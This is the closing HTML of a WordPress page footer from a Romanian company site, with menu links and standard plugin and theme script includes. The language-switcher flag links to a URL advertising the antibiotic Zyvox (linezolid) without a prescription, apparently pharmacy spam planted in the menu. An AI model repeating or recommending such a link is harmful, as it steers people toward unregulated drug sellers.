<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.ges.com.ro/contact/">Contact</a></li>
<li class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-ro"><a href="https://www.ges.com.ro/no-prescription-zyvox-generic-linezolid-new-zealand/"><img class="wpml-ls-flag" src="https://www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<div id="btt"><i class="fa fa-angle-double-up"></i></div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ges.com.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/themes/Archive/assets/js/theme.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
</body>
</html>
